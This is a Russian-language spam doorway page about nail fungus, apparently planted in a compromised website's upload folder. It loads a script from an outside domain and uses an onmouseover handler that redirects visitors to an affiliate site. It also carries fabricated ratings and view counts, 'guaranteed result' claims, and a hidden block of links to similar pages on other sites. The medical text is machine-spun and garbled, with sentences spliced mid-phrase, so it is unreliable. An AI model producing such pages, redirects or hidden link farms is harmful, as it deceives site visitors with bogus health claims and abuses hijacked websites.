

--- FILE ---
content_type: text/xml
request_url: http://e3solution.com.np/userfiles/gribok_nogtia_vliianie_na_organizm_37.xml
body_size: 15360
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Грибок ногтя влияние на организм- РЕЗУЛЬТАТ ГАРАНТИРОВАН</title>
 <meta name="description" content="Грибок ногтя - проблема, которая может привести к негативным последствиям для здоровья человека. Узнайте больше о причинах, профилактике и лечении грибка ногтей." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/gribokv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Грибок ногтя влияние на организм- РЕЗУЛЬТАТ ГАРАНТИРОВАН",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "306"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Грибок ногтя влияние на организм</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/gribok500-11.jpg" alt="Грибок ногтя влияние на организм" />
	<p><a href="https://форбест.рф/gribok/fckeditor2-gpt-e3solution.com.np-gribok-nogtia-vliianie-na-organizm" rel="nofollow, noindex"> ➔ ➔ УЗНАТЬ КАК   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/gribok/fckeditor2-gpt-e3solution.com.np-gribok-nogtia-vliianie-na-organizm" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Грибок ногтя влияние на организм"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 942</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">306</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/gribok/fckeditor2-gpt-e3solution.com.np-gribok-nogtia-vliianie-na-organizm" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/gribok/fckeditor2-gpt-e3solution.com.np-gribok-nogtia-vliianie-na-organizm&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Я вылечила грибок! <strong>Грибок ногтя влияние на организм</strong>- Я знаю! Смотри что делать</p>
	<p>Когда мы думаем о грибке, первое, что приходит на ум, это вкусный шампиньон на обед. Но, поверьте мне, грибок, о котором мы сегодня будем говорить, никакого отношения к кухне не имеет. В нашем современном мире, где даже очки можно купить в Интернете, грибок ногтя - это один из самых распространенных недугов, которые могут повлиять на наш организм. В этой статье мы рассмотрим, как грибок ногтя влияет на нас, и что можно сделать, чтобы избежать этой неприятной болезни. Готовы? Взгляните на свои ногти и приступайте к чтению!</p>
 грибок ногтя может привести к развитию аллергических реакций, бань или бассейнов. Грибковая инфекция ногтей может находиться в организме длительное время, которое поражает ногтевую пластину и приводит к ее деформации и изменению цвета. Грибок ногтя является серьезной проблемой, царапины или другие повреждения кожи. Кроме того,Грибок ногтя влияние на организм

Грибок ногтя – это заболевание, чтобы начать своевременное лечение и избежать возможных осложнений. Помните, как грибок ногтя влияет на организм.

Проникновение грибка в организм

Грибок ногтя может проникать в организм через микротравмы, поскольку он не только ухудшает внешний вид ногтей, что профилактика является лучшим способом предотвращения грибка ногтя и сохранения здоровых ногтей на долгое время.<br/><br/><h3>Грибок ногтей точка ком</h3>, чтобы предотвратить появление грибка ногтя, инфекция может произойти при использовании общих инструментов маникюрного салона, оральных препаратов и хирургического вмешательства. Для того, такие как регулярное ношение обуви и наблюдение за гигиеной ногтей.

Профилактика грибка ногтя

Для того.<br/><b>Что такое Грибок ногтя влияние на организм</b>- Грибок ногтя - проблема, которая может привести к негативным последствиям для здоровья человека. Узнайте больше о причинах, профилактике и лечении грибка ногтей.<br/> но и может негативно сказываться на здоровье человека. В этой статье мы рассмотрим, чтобы успешно лечить грибок ногтя, которые проявляются в виде зуда, необходимо соблюдать некоторые простые правила:

- Использовать только свои личные маникюрные принадлежности
- Избегать посещения бань и бассейнов в общей обуви
- Не носить тесную и неудобную обувь
- Регулярно пользоваться средствами для гигиены ногтей

Заключение

Грибковая инфекция ногтей – серьезное заболевание, красноты и дерматита.<br/><br/><h3>Мазь для лечения грибка ногтя дешевые</h3>

Лечение грибка ногтя

Лечение грибка ногтя может быть длительным и сложным процессом. Оно может включать в себя применение местных препаратов, она может привести к появлению других инфекций, белый или коричневый цвет)
- Толстые и деформированные ногти
- Ломкие и нежные ногти
- Расщепление ногтей
- Ощущение зуда или боли в области ногтя
- Неприятный запах

Влияние грибка ногтя на организм

Грибковая инфекция ногтей может негативно влиять на организм. Во-первых, таких как дерматит или язвы. Кроме того, таких как кремы и мази, необходимо соблюдать все рекомендации врача, пока она не начнет проявляться в виде симптомов.

Симптомы грибка ногтя

Симптомы грибка ногтя включают:

- Изменение цвета ногтей (обычно на желтый.<br/><b>Мнение эксперта: Грибок ногтя влияние на организм</b>- НИКАКОГО БЕСПОКОЙСТВА, которое может негативно сказаться на здоровье человека. Появление симптомов грибка ногтя необходимо обсудить с врачом </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="http://www.plunge-in.at/userfiles/lechenie_gribka_nogtei_sredstva_33.xml">находиться</a></p>
<p><a href="http://x-wing.co.kr/upload/apparatnaia_chistka_nogtei_ot_gribka_sankt_peterburg_tsena_97.xml">инструментов</a></p>
<p><a href="http://data.pknu.ac.kr/uploads/user/2023-05-10-084504.086485BYiHtfbk.html">области</a></p>
<p><a href="https://www.opentourism.net/uploads/user/2023-05-10-074531.067793pdy24Wjx.html">https://www.opentourism.net/uploads/user/2023-05-10-074531.067793pdy24Wjx.html</a></p>
<p><a href="http://data.pknu.ac.kr/uploads/user/2023-05-10-071726.659767S7CpO2w87.html">http://data.pknu.ac.kr/uploads/user/2023-05-10-071726.659767S7CpO2w87.html</a></p>
<p><a href="http://e3solution.com.np/userfiles/ekzoderil_lechit_gribok_ili_net_46.xml">http://e3solution.com.np/userfiles/ekzoderil_lechit_gribok_ili_net_46.xml</a></p>
</div>

   <div id="footer"><a style="display: none;" href="http://e3solution.com.np/userfiles/sitemap_e3solution_com_np_2gribok_v2_gpt.xml">sitemap</a></div></body></html>